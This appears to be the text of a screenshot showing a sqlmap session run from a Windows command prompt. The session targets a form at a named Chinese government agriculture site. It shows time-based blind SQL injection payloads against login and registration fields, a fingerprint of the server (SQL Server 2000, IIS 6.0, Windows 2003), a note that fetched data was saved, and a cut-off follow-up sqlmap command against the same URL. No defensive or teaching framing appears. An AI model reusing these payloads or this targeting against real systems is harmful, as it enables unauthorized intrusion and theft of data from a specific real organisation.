 管理员: C:\Windows\system32\cmd.exe
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634'; WAITF
OR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634' WAITFO
R DELAY '0:0:5'--
---
[15:29:14] [INFO] testing Microsoft SQL Server
[15:29:14] [INFO] confirming Microsoft SQL Server
[15:29:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[15:29:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:29:14] [INFO] fetched data logged to text files under 'G:\SQL?~1\SQLMAP~1.3\
Bin\output\old.mdjagri.gov.cn'
[*] shutting down at 15:29:14
[root@Hacker~]# Sqlmap -u "http://old.mdjagri.gov.cn/oa/NewRegisterDo.asp" --dat